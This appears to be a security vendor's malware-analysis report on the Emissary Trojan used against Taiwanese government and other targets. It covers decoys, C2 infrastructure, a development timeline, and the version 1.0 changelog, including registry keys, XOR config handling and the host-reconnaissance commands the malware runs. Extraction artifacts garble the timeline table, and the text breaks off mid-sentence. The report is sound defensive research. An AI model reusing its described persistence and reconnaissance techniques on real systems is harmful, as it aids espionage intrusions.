identified are also limited to those two regions. Despite appearing to target a more limited geographical range, Emissary targeted the government, higher education, and high tech companies with a mix of copy and pasted news articles and documents that do not appear to be available online. Decoys include:

- An Excel spreadsheet containing legitimate contact information for much of the Taiwanese government that does not appear to be available online.
- Copy and paste of a news article where the Deputy Commander of the Nanjing Military region, Wang Huanguang, responds negatively to a 2014 magazine article from a respected US Taiwan scholar saying the odds of China and Taiwan reuniting is low and discussing the issues with an attempted military takeover.
- Copy of a news article from 2010 about the Chinese League of Victims protesting the involuntary removal of Shanghai residents in the lead up to the Shanghai Expo.
- Copy of the official Taiwan holiday schedule for 2016, which is the 105<sup>th</sup> anniversary of the current Taiwanese government.



南京軍區原副司令員: 如何在戰爭中統一台灣

王洪光(資料圖) 中評社北京4月10日電 / 南京戰區原副司令員王洪光4月10日 在環球網發表文章,談統一台灣問題,全文如下:

Figure 1: Partial screenshot of the response from Deputy Commander of the Nanjing Military Region Wang Huangguang.

## **Evolve to Survive: TTP Shifts and Infrastructure**

We've expanded our knowledge of Emissary infrastructure significantly since our first Emissary blog and we've found almost exclusive use of Dynamic DNS (DDNS) domains with only one purchased from a Chinese reseller. In contrast, the Elise samples used a mix ofactor-registered and DDNS, with the actor-registered serving as one of the data points we used to tie all of the activity together. While the use of DDNS can make tying activity together more difficult, and despite the new Emissary variants since our publication, two of the most recent C2s resolved to IPs used by Elise C2s detailed in Operation Lotus Blossom. The Emissary samples typically have three hardcoded C2s that are a mix of IPs and domain names, with one of the domains or IPs not being used by the other three C2s in a likely effort to avoid loss of control. A full IOC list is included at the end of this report.

Also new is the actors' use of compromised legitimate Taiwanese websites to serve their malware, including the official website of the Democratic Progressive Party. This is particularly interesting as Taiwan just held a closely watched Presidential election on 16 January where DPP candidate Tsai Ing-wen won. This marked the first time a woman was elected President of Taiwan and only the second time a member of the Kuomintang did not hold the office since being ousted from China in 1949 when the Communist Party of China took power. In line with her party's stance, she is widely seen as a proponent of an independent Taiwan and not in favor of reunification with the People's Republic of China.

## **Malware Updates**

Our evidence suggests that malware authors created Emissary as early as 2009, which suggests that threat actors have relied on this tool as a payload in cyber-espionage attacks for many years. The Emissary Trojan is a capable tool to gain a foothold on a targeted system. While it lacks more advanced functionality like screen capturing, it is still able to carry out most tasks desired by threat actors: exfiltration of files, ability to download and execute additional payloads, and gain remote shell access. It appears that threat actors have continually used this Trojan, and developed several updated versions of Emissary to remain undetected and fresh over time.

We analyzed all of the known Emissary samples to determine what changes the malware author made between the different versions of the Trojan. During our analysis, we examined when each sample was created based on its compile time and produced a simple timeline, seen in Figure 2, to display the development efforts expended on the Emissary Trojan. It should be noted that we know some Emissary samples have been used multiple times with different configurations, so the timeline only shows when development activity took place on Emissary and should not be misconstrued to when Emissary was used in attacks.

The timeline in Figure 2 shows that the Emissary Trojan was first created (version 1.0) in May 2009 and quickly received an update that resulted in version 1.1 in June 2009. The Trojan did not receive much in the form of updates until September 2011 when the author released version 2.0. Version 2.0 received one update in October 2013 before the malware author released version 3.0 in December 2014. The malware author released version 4.0 in March 2015, but curiously created a version 3.0 sample afterwards on June 26, 2015, which was out-of-sequence from the incrementing versioning. Between August and November2015 the malware author creates several new versions of Emissary, specifically 5.0, 5.1, 5.3 and 5.4 in a much more rapid succession compared to development process in earlier versions.| 2/9/13   |         |
|----------|---------|
| 1/10/13  |         |
| 12/11/12 |         |
| 11/11/12 |         |
| 10/12/12 |         |
| 9/12/12  |         |
| 8/13/12  |         |
| 7/14/12  |         |
| 6/14/12  |         |
| 5/15/12  |         |
| 4/15/12  |         |
| 3/16/12  |         |
| 2/15/12  |         |
| 1/16/12  |         |
| 12/17/11 |         |
| 11/17/11 |         |
| 10/18/11 |         |
| 9/18/11  | Ver 2.0 |
| 8/19/11  |         |
| 7/20/11  |         |
| 6/20/11  |         |
| 5/21/11  |         |
| 4/21/11  |         |
| 3/22/11  |         |
| 2/20/11  |         |
| 1/21/11  |         |
| 12/22/10 |         |
| 11/22/10 |         |
| 10/23/10 |         |
| 9/23/10  |         |
| 8/24/10  |         |
| 7/25/10  |         |
| 6/25/10  |         |
| 5/26/10  |         |
| 4/26/10  |         |
| 3/27/10  |         |
| 2/25/10  |         |
| 1/26/10  |         |
| 12/27/00 |         |

Figure 2: Timeline of development efforts spent on Emissary

The out-of-sequence version 3.0 appears to be an early variant of version 5.0 based on significant similarities (discussed in the changelog section) that are not seen in the original version 3.0 and other earlier versions of Emissary. One campaign code associated with of the out-of-sequence version 3.0 sample was "3test", suggesting the malware author created it for testing purposes. The other campaign code associated with the out-of-sequence sample was "IC00001", which could denote an attack payload as it appears to be a plausible code to describe a campaign.

While this may be coincidental, the out-of-sequence version 3.0 sample was created ten days after we published the **Operation Lotus Blossom** paper that exposed the Elise Trojan that is closely related to Emissary. It is possible that the threat actors were prompted to make malware changes in response to our research. Regardless of causation, the rapid development of new versions of Emissary suggests that the malware authors are making frequent modifications to evade detection, which as a corollary suggests the threat actors are actively using the Emissary Trojan as a payload in attacks.

## **Emissary Changelog**

In this section, we discuss the changes observed between each version of Emissary. As this section is focused on changes, the features and functionality are the same between Emissary versions unless otherwise mentioned.

## **Version 1.0**

## **Date: 5/12/2009**

SHA256: a7d07b92e48876e2195e5d8769a47cf0a237e11ac304e41b14fc36042b0d9484 Original Name: WUMsvc.dll

## **Initial Release**The initial loader Trojan writes Emissary to %SYSTEM%\WSPsvc.dll and installs it as a service, which will run the exported function "ServiceMain" within the Emissary Trojan to carry out its functionality.

Configuration data is stored in the last 1024 bytes of the payload, from which the Trojan will extract an 896 byte structure. The configuration is decrypted with an algorithm that uses the XOR operation on each byte using the value at a different offset within the ciphertext.

The code will create the following registry keys:

- 1 HKEY\_CLASSES\_ROOT\Shell.LocalServer\CheckCode
- 2 HKEY\_CLASSES\_ROOT\Shell.LocalServer\CheckID

Emissary uses the "CheckCode" registry key to store the encrypted configuration for the Trojan, while it stores a GUID that Emissary uses to uniquely identify the compromised host in the "CheckID" key.

The malware performs initial system information gathering and saves data to a file named TMP2548. The initial gathering relies on a combination of the following commands executed by the command prompt:

- 1 commands executed by the command prompt:
- 2 3 ECHO VER
- 4 VER
- 5 ECHO IPCONFIG /ALL
- 6 IPCONFIG /ALL
- 7 ECHO NET LOCALGROUP ADMINISTRATORS
- 8 NET LOCALGROUP ADMINISTRATORS
- 9 ECHO NET START
- 10 NET START
- 11 ECHO GPRESULT /Z
- 12 GPRESULT /Z
- 13 ECHO GPRESULT 14 GPRESULT **ISCOPE COMPUTER /Z** 
	- /SCOPE COMPUTER /Z
- 15 ECHO SYSTEMINFO
- 16 SYSTEMINFO

Emissary parses command and control responses for "instru", which will precede a GUID value that designates the command the C2 server wishes to execute on the system. The command handler does not use a nested if/else or switch statement like most malware families, instead Emissary creates a structure that contains all of the available command GUIDs that it will iterate through each time the C2 supplies a GUID in order to determine which command the operator wishes to execute. Emissary can include up to 32 